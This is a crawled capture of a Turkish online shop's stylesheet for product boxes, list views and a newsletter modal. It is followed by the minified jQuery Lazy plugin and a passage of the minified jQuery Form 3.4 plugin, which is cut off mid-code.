    left: 0;
    padding: 5px; }
  .super-indirim-timer .timer-div {
    float: left;
    width: 25%;
    text-align: center; }
    .super-indirim-timer .timer-div .timer-time {
      color: #fff;
      font-size: 15px;
      font-weight: 600;
      line-height: 0.6; }
    .super-indirim-timer .timer-div span {
      text-transform: uppercase;
      color: #fff;
      font-size: 12px; }

.urun-kutusu .kutu-urun-border {
  overflow: hidden;
  position: relative;
  display: inline-block;
  width: 100%; }

.urun-hover-detay {
  padding: 0; }

.kutu-oran-sol {
  right: 0;
  z-index: 1;
  top: 0px;
  position: absolute;
  margin: auto;
  text-align: center;
  border: none;
  width: 100%;
  height: auto;
  padding-left: 10px;
  background: none;
  font-size: 18px;
  color: #000; }

.urun-sag-indirim {
  font-family: "PT Sans", sans-serif;
  position: absolute;
  cursor: pointer;
  right: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #fc1414;
  background: #fc1414;
  color: #fff;
  font-size: 13px;
  font-weight: 600;
  padding: 5px 10px;
  text-align: center; }

.kutu-sag-yeni {
  position: absolute;
  cursor: pointer;
  left: 5px;
  top: 5px;
  margin: auto;
  border: 2px solid #333333;
  background: #ffffff;
  color: #333333;
  font-family: "PT Sans", sans-serif;
  font-size: 12px;
  font-weight: 600;
  padding: 5px 9px;
  text-align: center;
  letter-spacing: 1px; }

.urun-kutusu .kutu-urun-resmi {
  padding: 20px;
  margin: auto;
  overflow: hidden;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }

.kutu-urun-detay-mm {
  position: relative;
  margin-top: 5px;
  background: transparent;
  height: auto;
  display: inline-block;
  z-index: 2;
  transition: all 0.5s ease;
  margin-bottom: 30px; }

.katalog-detay {
  width: 100%;
  min-height: 135px;
  padding: 0 20px; }

.kutu-urun-detay-mm h2 {
  margin: 0px;
  font-family: "PT Sans", sans-serif;
  float: left;
  width: 100%; }
  .kutu-urun-detay-mm h2 a {
    text-overflow: ellipsis;
    overflow: hidden;
    height: 35px;
    font-weight: 400;
    font-size: 14px;
    line-height: 1em;
    padding: 6px 0 6px;
    color: #282828;
    z-index: 5;
    text-align: left;
    display: block;
    transition: all 0.2s ease-in-out; }
    .kutu-urun-detay-mm h2 a:hover {
      color: #f88c14; }

.urun-fiyat {
  margin-top: 5px;
  text-align: center;
  font-weight: 600;
  font-size: 20px;
  float: left;
  margin-bottom: 15px; }
  .urun-fiyat a {
    text-align: left;
    font-weight: 700;
    font-family: "PT Sans", sans-serif;
    color: #000;
    float: left; }

#eski-fiyat {
  width: 100%;
  font-size: 11px;
  font-weight: 400;
  min-height: 15px;
  display: inline-block;
  color: #000;
  text-decoration: line-through; }

.kutu-puan-container {
  min-height: 25px; }

.kutu-puan {
  margin: 0px; }

.kutu-puan i {
  font-size: 18px;
  color: #b2b2b2; }

.kutu-puan i.star-active {
  color: #f88c14; }

.liste-puan {
  text-align: left;
  margin-bottom: 5px; }
  .liste-puan i {
    font-size: 16px; }

.hover-butons {
  float: left;
  padding-right: 20px;
  background: none;
  margin: 0 auto;
  height: 50px;
  text-align: center;
  color: #f88c14 !important;
  overflow: hidden;
  font-size: 15px;
  letter-spacing: 1px;
  line-height: 50px;
  cursor: pointer;
  font-weight: 400;
  position: relative;
  border: 0px;
  z-index: 0;
  cursor: pointer; }
  .hover-butons:hover i {
    color: #000; }
  .hover-butons i {
    color: #f88c14;
    font-size: 15px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }

.hover-butons-incele {
  white-space: nowrap;
  float: left;
  padding: 0 15px;
  border-radius: 1px;
  display: block;
  margin: 0 auto;
  height: 40px;
  overflow: hidden;
  font-size: 13px;
  line-height: 40px;
  cursor: pointer;
  position: relative;
  text-align: center;
  letter-spacing: 0.5px;
  font-weight: 600;
  z-index: 0;
  cursor: pointer;
  text-transform: uppercase;
  color: #fff;
  background: #000;
  display: flex;
  justify-content: center;
  align-items: center;
  transition: all 0.3s ease-in-out; }
  .hover-butons-incele i {
    color: #fff;
    font-size: 15px;
    padding-right: 6px;
    line-height: 1;
    position: relative;
    transition: all 0.4s ease-in-out; }
  .hover-butons-incele:hover {
    background: #f88c14;
    color: #fff; }

.hover-liste-incele i {
  font-size: 22px; }

.liste-incele {
  font-size: 13px !important;
  letter-spacing: 1px;
  line-height: 50px;
  width: 75%;
  margin: auto;
  height: 50px; }

.hover-butons-stok i {
  font-size: 19px; }

@media all and (max-width: 1300px) {
  .katalog-detay {
    min-height: 150px; } }

@media (min-width: 992px) {
  .super-indirim-timer {
    position: absolute;
    top: 15%;
    width: 90%;
    left: 0;
    right: 0;
    margin: auto; }
  .urun-kutusu.active {
    clear: left; }
    .urun-kutusu.active h2 {
      margin: 15px 0px; }
    .urun-kutusu.active a {
      font-size: 18px; }
    .urun-kutusu.active .kutu-link {
      width: 100%; }
      .urun-kutusu.active .kutu-link img {
        width: 100%;
        max-width: inherit; } }

@media all and (max-width: 992px) {
  .kutu-urun-detay-mm h2 a {
    height: auto; }
  .urun-kutusu.active {
    margin: 0 auto;
    float: none !important; }
    .urun-kutusu.active img {
      max-width: 100%;
      max-height: 216px; }
  .urun-kutusu {
    margin-bottom: 10px; }
    .urun-kutusu .kutu-urun-detay-mm h2 {
      min-height: 75px; }
  .katalog-detay {
    padding-top: 0px;
    min-height: 200px; }
  .urun-sag-indirim {
    font-size: 14px;
    padding: 5px 14px; }
  .urun-kutusu .kutu-urun-resmi {
    min-height: inherit; }
  .kutu-urun-detay-mm {
    padding-bottom: 0px; } }

@media all and (max-width: 600px) {
  .kutu-urun-detay-mm h2 {
    min-height: 100px; }
    .kutu-urun-detay-mm h2 a {
      font-size: 13px; }
  .urun-fiyat {
    font-size: 16px; }
  #eski-fiyat {
    font-size: 12px;
    font-weight: 600;
    min-height: 19px; } }

/* --------------------------------- LİSTE GORUNUM ---------------------*/
.kutu-link {
  display: inline-block; }

.liste-ozellik {
  text-align: left;
  margin-bottom: 5px; }
  .liste-ozellik .liste-yeni {
    cursor: pointer;
    margin: auto;
    border: 2px solid #333333;
    background: #ffffff;
    color: #333333;
    font-family: "PT Sans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 5px 9px;
    text-align: center;
    letter-spacing: 1px;
    display: inline-block; }
  .liste-ozellik .liste-indirim {
    font-family: "PT Sans", sans-serif;
    cursor: pointer;
    margin: auto;
    border: 2px solid #fc1414;
    background: #fc1414;
    color: #fff;
    font-size: 13px;
    font-weight: 600;
    padding: 5px 10px;
    text-align: center;
    display: inline-block; }

.urun-liste-detay {
  margin: 0px;
  padding: 10px 15px;
  font-family: "PT Sans", sans-serif; }
  .urun-liste-detay h2 {
    float: left;
    width: 100%;
    text-align: left;
    margin: 0px; }
    .urun-liste-detay h2 a {
      font-weight: 600;
      font-size: 17px;
      line-height: 1em;
      padding: 0px;
      z-index: 5;
      text-align: left;
      display: inline-block;
      color: #282828;
      transition: all 0.2s ease-in-out; }
      .urun-liste-detay h2 a:hover {
        color: #f88c14; }

.urun-liste-fiyat {
  text-align: left;
  padding-left: 0px;
  float: left; }
  .urun-liste-fiyat a {
    font-family: "PT Sans", sans-serif;
    color: #000; }
  .urun-liste-fiyat #eski-fiyat {
    min-height: inherit;
    padding: 0px; }

.urun-liste-puan {
  padding: 0px; }

.liste-aciklama {
  text-align: left;
  padding: 0px;
  font-size: 13px; }
  .liste-aciklama p {
    color: #757575;
    margin: 0px; }

.hover-butons-stok {
  background: #fc1414 !important; }

.urun-liste-hover {
  padding: 0px;
  margin-top: 10px; }
  .urun-liste-hover .hover-butons {
    max-width: 50px;
    line-height: 40px;
    height: 40px; }
  .urun-liste-hover .hover-butons-sepet {
    max-width: 250px;
    font-size: 17px;
    font-weight: 600;
    margin-right: 10px;
    line-height: 37px;
    position: relative;
    z-index: 1;
    color: #fff !important;
    text-transform: uppercase;
    background: #000;
    height: auto;
    padding: 5px 15px; }
    .urun-liste-hover .hover-butons-sepet:hover {
      background: #f88c14; }
    .urun-liste-hover .hover-butons-sepet i {
      font-size: 20px;
      padding-right: 10px;
      color: #fff; }
  .urun-liste-hover .hover-butons-stok {
    display: flex;
    justify-content: center;
    align-items: center;
    border: 2px solid #fc1414; }
    .urun-liste-hover .hover-butons-stok:before {
      background: #fc1414; }
    .urun-liste-hover .hover-butons-stok:hover {
      color: #fc1414 !important;
      border: 2px solid #fc0f0f; }
      .urun-liste-hover .hover-butons-stok:hover i {
        color: #fc1414 !important; }

.urun-liste-buton {
  display: inline-block;
  padding: 10px 10px;
  outline: none;
  border: 0;
  color: #505050;
  text-align: center;
  margin: 0;
  width: 49%;
  font-size: 25px;
  cursor: pointer; }
  .urun-liste-buton:hover {
    color: #000; }

.urun-liste-buton-sepet {
  background: #f88c14;
  color: #fff;
  border-right: 1px solid #eee; }
  .urun-liste-buton-sepet:hover {
    color: #fff; }

.urun-liste-buton-fav {
  background: none;
  color: #f88c14; }

.urun-liste-buton-stok {
  background: #f88c14;
  color: #fff;
  line-height: 42px;
  font-size: 15px;
  border-right: 1px solid #eee; }
  .urun-liste-buton-stok:hover {
    color: #fff; }

@media all and (max-width: 1200px) {
  .urun-liste-detay h2 {
    font-size: 13px; }
  .urun-liste-buton {
    padding: 5px 10px;
    font-size: 20px; }
  .urun-liste-buton-stok span {
    font-size: 12px; }
    .urun-liste-buton-stok span i {
      font-size: 15px; } }

@media all and (max-width: 992px) {
  .urun-liste-hover .hover-butons-sepet i {
    display: block;
    line-height: 35px;
    height: 100%;
    float: left; }
  .urun-liste-hover .hover-butons-stok {
    display: block; } }

/*Anasayfa Kutu*/
.anasayfa-kutu .kutu-urun-border {
  float: left; }

.anasayfa-kutu .kutu-urun-resmi {
  padding: 7px; }

.anasayfa-kutu .urun-liste-detay {
  padding: 0px 10px;
  min-height: 190px; }
  .anasayfa-kutu .urun-liste-detay h2 a {
    font-size: 14px;
    font-weight: 400;
    display: block; }

.anasayfa-kutu .urun-liste-puan {
  min-height: 30px; }

@media all and (max-width: 1400px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

@media all and (max-width: 600px) {
  .anasayfa-kutu .urun-liste-detay {
    min-height: 230px; } }

* {
  font-family: "PT Sans", sans-serif;
  margin: 0;
  padding: 0; }

body {
  text-rendering: optimizeLegibility;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

/* E BULTEN MODAL*/
#e-bulten-modal {
  -webkit-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  margin: 0 auto; }
  #e-bulten-modal .modal-header, #e-bulten-modal button.close {
    padding: 0 15px;
    border: 0px; }
  #e-bulten-modal .modal-content {
    padding: 25px 0px;
    overflow: hidden; }
    #e-bulten-modal .modal-content::before {
      content: "\f422";
      font-family: "Ionicons";
      font-size: 115px;
      color: #d0d0d0;
      position: absolute;
      left: -15px;
      top: -45px;
      transform: rotate(-45deg); }

.modal-ebulten-baslik {
  display: block !important;
  text-align: center;
  margin-bottom: 20px; }

.modal-ebulten-p {
  color: #7d7878;
  font-size: 13px;
  margin-bottom: 13px; }

.nothanks {
  cursor: pointer;
  margin-top: 10px; }
#divUrunAciklama * {
	max-width: 100%;
	word-wrap: break-word;
}
.home-list-prods {
	display: flex;
	flex-wrap: wrap;
}

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js
body_size: 1065
content:
(function(e,t,n,r){e.fn.lazy=function(i){"use strict";function p(){if(s.delay>=0)setTimeout(function(){d(true)},s.delay);if(s.delay<0||s.combined){d(false);x(function(){e(s.appendScroll).bind("scroll",b(s.throttle,function(){x(function(){d(false)},this,true)}))},this);x(function(){e(s.appendScroll).bind("resize",b(s.throttle,function(){a=f=-1;x(function(){d(false)},this,true)}))},this)}}function d(t){if(!o.length)return;var n=false;for(var r=0;r<o.length;r++){(function(){var i=o[r],u=e(i);if(m(i)||t){var a=o[r].tagName.toLowerCase();if(u.attr(s.attribute)&&(a=="img"&&u.attr(s.attribute)!=u.attr("src")||a!="img"&&u.attr(s.attribute)!=u.css("background-image"))&&!u.data(s.handledName)&&(u.is(":visible")||!s.visibleOnly)){n=true;u.data(s.handledName,true);x(function(){v(u,a)},this)}}})()}if(n)x(function(){o=e(o).filter(function(){return!e(this).data(s.handledName)})},this)}function v(n,r){var i=e(new Image);++u;if(s.onError)i.error(function(){E(s.onError,n);w()});else i.error(function(){w()});var o=false;i.one("load",function(){var e=function(){if(!o){t.setTimeout(e,100);return}n.hide();if(r=="img")n.attr("src",i.attr("src"));else n.css("background-image","url("+i.attr("src")+")");n[s.effect](s.effectTime);if(s.removeAttribute)n.removeAttr(s.attribute);E(s.afterLoad,n);i.unbind("load").remove();w()};e()});E(s.beforeLoad,n);i.attr("src",n.attr(s.attribute));E(s.onLoad,n);o=true;if(i.complete)i.load()}function m(e){var t=g(),n=y(),r=e.getBoundingClientRect(),i=n+s.threshold>r.top&&-s.threshold<r.bottom,o=t+s.threshold>r.left&&-s.threshold<r.right;if(s.scrollDirection=="vertical")return i;else if(s.scrollDirection=="horizontal")return o;return i&&o}function g(){if(a>=0)return a;a=t.innerWidth||n.documentElement.clientWidth||n.body.clientWidth||n.body.offsetWidth||s.fallbackWidth;return a}function y(){if(f>=0)return f;f=t.innerHeight||n.documentElement.clientHeight||n.body.clientHeight||n.body.offsetHeight||s.fallbackHeight;return f}function b(e,t){function o(){function u(){i=+(new Date);t.apply(r)}var o=+(new Date)-i;n&&clearTimeout(n);if(o>e||!s.enableThrottle)u();else n=setTimeout(u,e-o)}var n,i=0;return o}function w(){--u;if(!o.size()&&!u)E(s.onFinishedAll,null)}function E(e,t){if(e){if(t)x(function(){e(t)},this);else x(e,this)}}function S(){l=setTimeout(function(){x();if(c.length)S()},2)}function x(e,n,r){if(e){if(!s.enableQueueing){e.call(n||t);return}if(!r||r&&!h){c.push([e,n,r]);if(r)h=true}if(c.length==1)S();return}var i=c.shift();if(!i)return;if(i[2])h=false;i[0].call(i[1]||t)}var s={bind:"load",threshold:500,fallbackWidth:2e3,fallbackHeight:2e3,visibleOnly:false,appendScroll:t,scrollDirection:"both",delay:-1,combined:false,attribute:"data-src",removeAttribute:true,handledName:"handled",effect:"show",effectTime:0,enableThrottle:false,throttle:250,enableQueueing:true,beforeLoad:null,onLoad:null,afterLoad:null,onError:null,onFinishedAll:null},o=this,u=0,a=-1,f=-1,l=null,c=[],h=false;(function(){if(i)e.extend(s,i);if(s.onError)o.each(function(){var t=this;x(function(){e(t).bind("error",function(){E(s.onError,e(this))})},t)});if(s.bind=="load")e(t).load(p);else if(s.bind=="event")p()})();return this};e.fn.Lazy=e.fn.lazy})(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js
body_size: 5208
content:
!function(e){"use strict";function t(t){var r=t.data;t.isDefaultPrevented()||(t.preventDefault(),e(this).ajaxSubmit(r))}function r(t){var r=t.target,a=e(r);if(!a.is("[type=submit],[type=image]")){var n=a.closest("[type=submit]");if(0===n.length)return;r=n[0]}var i=this;if(i.clk=r,"image"==r.type)if(void 0!==t.offsetX)i.clk_x=t.offsetX,i.clk_y=t.offsetY;else if("function"==typeof e.fn.offset){var o=a.offset();i.clk_x=t.pageX-o.left,i.clk_y=t.pageY-o.top}else i.clk_x=t.pageX-r.offsetLeft,i.clk_y=t.pageY-r.offsetTop;setTimeout(function(){i.clk=i.clk_x=i.clk_y=null},100)}function a(){if(e.fn.ajaxSubmit.debug){var t="[jquery.form] "+Array.prototype.join.call(arguments,"");window.console&&window.console.log?window.console.log(t):window.opera&&window.opera.postError&&window.opera.postError(t)}}var n={};n.fileapi=void 0!==e("<input type='file'/>").get(0).files,n.formdata=void 0!==window.FormData;var i=!!e.fn.prop;e.fn.attr2=function(){if(!i)return this.attr.apply(this,arguments);var e=this.prop.apply(this,arguments);return e&&e.jquery||"string"==typeof e?e:this.attr.apply(this,arguments)},e.fn.ajaxSubmit=function(t){function r(r){function n(e){var t=null;try{e.contentWindow&&(t=e.contentWindow.document)}catch(e){a("cannot get iframe.contentWindow document: "+e)}if(t)return t;try{t=e.contentDocument?e.contentDocument:e.document}catch(r){a("cannot get iframe.contentDocument: "+r),t=e.document}return t}function s(){var t=l.attr2("target"),r=l.attr2("action");w.setAttribute("target",h),o||w.setAttribute("method","POST"),r!=m.url&&w.setAttribute("action",m.url),m.skipEncodingOverride||o&&!/post/i.test(o)||l.attr({encoding:"multipart/form-data",enctype:"multipart/form-data"}),m.timeout&&(j=setTimeout(function(){T=!0,u(k)},m.timeout));var i=[];try{if(m.extraData)for(var s in m.extraData)m.extraData.hasOwnProperty(s)&&(e.isPlainObject(m.extraData[s])&&m.extraData[s].hasOwnProperty("name")&&m.extraData[s].hasOwnProperty("value")?i.push(e('<input type="hidden" name="'+m.extraData[s].name+'">').val(m.extraData[s].value).appendTo(w)[0]):i.push(e('<input type="hidden" name="'+s+'">').val(m.extraData[s]).appendTo(w)[0]));m.iframeTarget||(v.appendTo("body"),g.attachEvent?g.attachEvent("onload",u):g.addEventListener("load",u,!1)),setTimeout(function e(){try{var t=n(g).readyState;a("state = "+t),t&&"uninitialized"==t.toLowerCase()&&setTimeout(e,50)}catch(e){a("Server abort: ",e," (",e.name,")"),u(D),j&&clearTimeout(j),j=void 0}},15);try{w.submit()}catch(e){document.createElement("form").submit.apply(w)}}finally{w.setAttribute("action",r),t?w.setAttribute("target",t):l.removeAttr("target"),e(i).remove()}}function u(t){if(!x.aborted&&!F){if((M=n(g))||(a("cannot access response document"),t=D),t===k&&x)return x.abort("timeout"),void S.reject(x,"timeout");if(t==D&&x)return x.abort("server abort"),void S.reject(x,"error","server abort");if(M&&M.location.href!=m.iframeSrc||T){g.detachEvent?g.detachEvent("onload",u):g.removeEventListener("load",u,!1);var r,i="success";try{if(T)throw"timeout";var o="xml"==m.dataType||M.XMLDocument||e.isXMLDoc(M);if(a("isXml="+o),!o&&window.opera&&(null===M.body||!M.body.innerHTML)&&--O)return a("requeing onLoad callback, DOM not available"),void setTimeout(u,250);var s=M.body?M.body:M.documentElement;x.responseText=s?s.innerHTML:null,x.responseXML=M.XMLDocument?M.XMLDocument:M,o&&(m.dataType="xml"),x.getResponseHeader=function(e){return{"content-type":m.dataType}[e.toLowerCase()]},s&&(x.status=Number(s.getAttribute("status"))||x.status,x.statusText=s.getAttribute("statusText")||x.statusText);var l=(m.dataType||"").toLowerCase(),c=/(json|script|text)/.test(l);if(c||m.textarea){var f=M.getElementsByTagName("textarea")[0];if(f)x.responseText=f.value,x.status=Number(f.getAttribute("status"))||x.status,x.statusText=f.getAttribute("statusText")||x.statusText;else if(c){var p=M.getElementsByTagName("pre")[0],h=M.getElementsByTagName("body")[0];p?x.responseText=p.textContent?p.textContent:p.innerText:h&&(x.responseText=h.textContent?h.textContent:h.innerText)}}else"xml"==l&&!x.responseXML&&x.responseText&&(x.responseXML=X(x.responseText));try{E=_(x,l,m)}catch(e){i="parsererror",x.error=r=e||i}}catch(e){a("error caught: ",e),i="error",x.error=r=e||i}x.aborted&&(a("upload aborted"),i=null),x.status&&(i=x.status>=200&&300>x.status||304===x.status?"success":"error"),"success"===i?(m.success&&m.success.call(m.context,E,"success",x),S.resolve(x.responseText,"success",x),d&&e.event.trigger("ajaxSuccess",[x,m])):i&&(void 0===r&&(r=x.statusText),m.error&&m.error.call(m.context,x,i,r),S.reject(x,"error",r),d&&e.event.trigger("ajaxError",[x,m,r])),d&&e.event.trigger("ajaxComplete",[x,m]),d&&!--e.active&&e.event.trigger("ajaxStop"),m.complete&&m.complete.call(m.context,x,i),F=!0,m.timeout&&clearTimeout(j),setTimeout(function(){m.iframeTarget||v.remove(),x.responseXML=null},100)}}}var c,f,m,d,h,v,g,x,b,y,T,j,w=l[0],S=e.Deferred();if(S.abort=function(e){x.abort(e)},r)for(f=0;p.length>f;f++)c=e(p[f]),i?c.prop("disabled",!1):c.removeAttr("disabled");if((m=e.extend(!0,{},e.ajaxSettings,t)).context=m.context||m,h="jqFormIO"+(new Date).getTime(),m.iframeTarget?(y=(v=e(m.iframeTarget)).attr2("name"))?h=y:v.attr2("name",h):(v=e('<iframe name="'+h+'" src="'+m.iframeSrc+'" />')).css({position:"absolute",top:"-1000px",left:"-1000px"}),g=v[0],x={aborted:0,responseText:null,responseXML:null,status:0,statusText:"n/a",getAllResponseHeaders:function(){},getResponseHeader:function(){},setRequestHeader:function(){},abort:function(t){var r="timeout"===t?"timeout":"aborted";a("aborting upload... "+r),this.aborted=1;try{g.contentWindow.document.execCommand&&g.contentWindow.document.execCommand("Stop")}catch(e){}v.attr("src",m.iframeSrc),x.error=r,m.error&&m.error.call(m.context,x,r,t),d&&e.event.trigger("ajaxError",[x,m,r]),m.complete&&m.complete.call(m.context,x,r)}},(d=m.global)&&0==e.active++&&e.event.trigger("ajaxStart"),d&&e.event.trigger("ajaxSend",[x,m]),m.beforeSend&&!1===m.beforeSend.call(m.context,x,m))return m.global&&e.active--,S.reject(),S;if(x.aborted)return S.reject(),S;(b=w.clk)&&((y=b.name)&&!b.disabled&&(m.extraData=m.extraData||{},m.extraData[y]=b.value,"image"==b.type&&(m.extraData[y+".x"]=w.clk_x,m.extraData[y+".y"]=w.clk_y)));var k=1,D=2,A=e("meta[name=csrf-token]").attr("content"),L=e("meta[name=csrf-param]").attr("content");L&&A&&(m.extraData=m.extraData||{},m.extraData[L]=A),m.forceSync?s():setTimeout(s,10);var E,M,F,O=50,X=e.parseXML||function(e,t){return window.ActiveXObject?((t=new ActiveXObject("Microsoft.XMLDOM")).async="false",t.loadXML(e)):t=(new DOMParser).parseFromString(e,"text/xml"),t&&t.documentElement&&"parsererror"!=t.documentElement.nodeName?t:null},C=e.parseJSON||function(e){return window.eval("("+e+")")},_=function(t,r,a){var n=t.getResponseHeader("content-type")||"",i="xml"===r||!r&&n.indexOf("xml")>=0,o=i?t.responseXML:t.responseText;return i&&"parsererror"===o.documentElement.nodeName&&e.error&&e.error("parsererror"),a&&a.dataFilter&&(o=a.dataFilter(o,r)),"string"==typeof o&&("json"===r||!r&&n.indexOf("json")>=0?o=C(o):("script"===r||!r&&n.indexOf("javascript")>=0)&&e.globalEval(o)),o};return S}if(!this.length)return a("ajaxSubmit: skipping submit process - no element selected"),this;var o,s,u,l=this;"function"==typeof t?t={success:t}:void 0===t&&(t={}),o=t.type||this.attr2("method"),(u=(u="string"==typeof(s=t.url||this.attr2("action"))?e.trim(s):"")||window.location.href||"")&&(u=(u.match(/^([^#]+)/)||[])[1]),t=e.extend(!0,{url:u,success:e.ajaxSettings.success,type:o||e.ajaxSettings.type,iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank"},t);var c={};if(this.trigger("form-pre-serialize",[this,t,c]),c.veto)return a("ajaxSubmit: submit vetoed via form-pre-serialize trigger"),this;if(t.beforeSerialize&&!1===t.beforeSerialize(this,t))return a("ajaxSubmit: submit aborted via beforeSerialize callback"),this;var f=t.traditional;void 0===f&&(f=e.ajaxSettings.traditional);var m,p=[],d=this.formToArray(t.semantic,p);if(t.data&&(t.extraData=t.data,m=e.param(t.data,f)),t.beforeSubmit&&!1===t.beforeSubmit(d,this,t))return a("ajaxSubmit: submit aborted via beforeSubmit callback"),this;if(this.trigger("form-submit-validate",[d,this,t,c]),c.veto)return a("ajaxSubmit: submit vetoed via form-submit-validate trigger"),this;var h=e.param(d,f);m&&(h=h?h+"&"+m:m),"GET"==t.type.toUpperCase()?(t.url+=(t.url.indexOf("?")>=0?"&":"?")+h,t.data=null):t.data=h;var v=[];if(t.resetForm&&v.push(function(){l.resetForm()}),t.clearForm&&v.push(function(){l.clearForm(t.includeHidden)}),!t.dataType&&t.target){var g=t.success||function(){};v.push(function(r){var a=t.replaceTarget?"replaceWith":"html";e(t.target)[a](r).each(g,arguments)})}else t.success&&v.push(t.success);if(t.success=function(e,r,a){for(var n=t.context||this,i=0,o=v.length;o>i;i++)v[i].apply(n,[e,r,a||l,l])},t.error){var x=t.error;t.error=function(e,r,a){var n=t.context||this;x.apply(n,[e,r,a,l])}}if(t.complete){var b=t.complete;t.complete=function(e,r){var a=t.context||this;b.apply(a,[e,r,l])}}var y=e('input[type=file]:enabled:not([value=""])',this).length>0,T="multipart/form-data",j=l.attr("enctype")==T||l.attr("encoding")==T,w=n.fileapi&&n.formdata;a("fileAPI :"+w);var S,k=(y||j)&&!w;!1!==t.iframe&&(t.iframe||k)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){S=r(d)}):S=r(d):S=(y||j)&&w?function(r){for(var a=new FormData,n=0;r.length>n;n++)a.append(r[n].name,r[n].value);if(t.extraData){var i=function(r){var a,n,i=e.param(r,t.traditional).split("&"),o=i.length,s=[];for(a=0;o>a;a++)i[a]=i[a].replace(/\+/g," "),n=i[a].split("="),s.push([decodeURIComponent(n[0]),decodeURIComponent(n[1])]);return s}(t.extraData);for(n=0;i.length>n;n++)i[n]&&a.append(i[n][0],i[n][1])}t.data=null;var s=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:o||"POST"});t.uploadProgress&&(s.xhr=function(){var r=e.ajaxSettings.xhr();return r.upload&&r.upload.addEventListener("progress",function(e){var r=0,a=e.loaded||e.position,n=e.total;e.lengthComputable&&(r=Math.ceil(a/n*100)),t.uploadProgress(e,a,n,r)},!1),r}),s.data=null;var u=s.beforeSend;return s.beforeSend=function(e,t){t.data=a,u&&u.call(this,e,t)},e.ajax(s)}(d):e.ajax(t),l.removeData("jqxhr").data("jqxhr",S);for(var D=0;p.length>D;D++)p[D]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(n){if((n=n||{}).delegation=n.delegation&&e.isFunction(e.fn.on),!n.delegation&&0===this.length){var i={s:this.selector,c:this.context};return!e.isReady&&i.s?(a("DOM not ready, queuing ajaxForm"),e(function(){e(i.s,i.c).ajaxForm(n)}),this):(a("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return n.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,r).on("submit.form-plugin",this.selector,n,t).on("click.form-plugin",this.selector,n,r),this):this.ajaxFormUnbind().bind("submit.form-plugin",n,t).bind("click.form-plugin",n,r)},e.fn.ajaxFormUnbind=function(){return this.unbind("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,r){var a=[];if(0===this.length)return a;var i,o,s,u,l,c,f,m=this[0],p=t?m.getElementsByTagName("*"):m.elements;if(!p)return a;for(i=0,c=p.length;c>i;i++)if((s=(l=p[i]).name)&&!l.disabled)if(t&&m.clk&&"image"==l.type)m.clk==l&&(a.push({name:s,value:e(l).val(),type:l.type}),a.push({name:s+".x",value:m.clk_x},{name:s+".y",value:m.clk_y}));else if((u=e.fieldValue(l,!0))&&u.constructor==Array)for(r&&r.push(l),o=0,f=u.length;f>o;o++)a.push({name:s,value:u[o]});else if(n.fileapi&&"file"==l.type){r&&r.push(l);var d=l.files;if(d.length)for(o=0;d.length>o;o++)a.push({name:s,value:d[o],type:l.type});else a.push({name:s,value:"",type:l.type})}else null!=u&&(r&&r.push(l),a.push({name:s,value:u,type:l.type,required:l.required}));if(!t&&m.clk){var h=e(m.clk),v=h[0];(s=v.name)&&!v.disabled&&"image"==v.type&&(a.push({name:s,value:h.val()}),a.push({name:s+".x",value:m.clk_x},{name:s+".y",value:m.clk_y}))}return a},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var r=[];return this.each(function(){var a=this.name;if(a){var n=e.fieldValue(this,t);if(n&&n.constructor==Array)for(var i=0,o=n.length;o>i;i++)r.push({name:a,value:n[i]});else null!=n&&r.push({name:this.name,value:n})}}),e.param(r)},e.fn.fieldValue=function(t){for(var r=[],a=0,n=this.length;n>a;a++){var i=this[a],o=e.fieldValue(i,t);null==o||o.constructor==Array&&!o.length||(o.constructor==Array?e.merge(r,o):r.push(o))}return r},e.fieldValue=function(t,r){var a=t.name,n=t.type,i=t.tagName.toLowerCase();if(void 0===r&&(r=!0),r&&(!a||t.disabled||"reset"==n||"button"==n||("checkbox"==n||"radio"==n)&&!t.checked||("submit"==n||"image"==n)&&t.form&&t.form.clk!=t||"select"==i&&-1==t.selectedIndex))return null;if("select"==i){var o=t.selectedIndex;if(0>o)return null;for(var s=[],u=t.options,l="select-one"==n,c=l?o+1:u.length,f=l?o:0;c>f;f++){var m=u[f];if(m.selected){var p=m.value;if(p||(p=m.attributes&&m.attributes.value&&!m.attributes.value.specified?m.text:m.value),l)return p;s.push(p)}}return s}return e(t).val()},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var r=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var a=this.type,n=this.tagName.toLowerCase();r.test(a)||"textarea"==n?this.value="":"checkbox"==a||"radio"==a?this.checked=!1:"select"==n?this.selectedIndex=-1:"file"==a?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(a)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset()})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var r=this.type;if("checkbox"==r||"radio"==r)this.checked=t;else if("option"==this.tagName.toLowerCase()){var 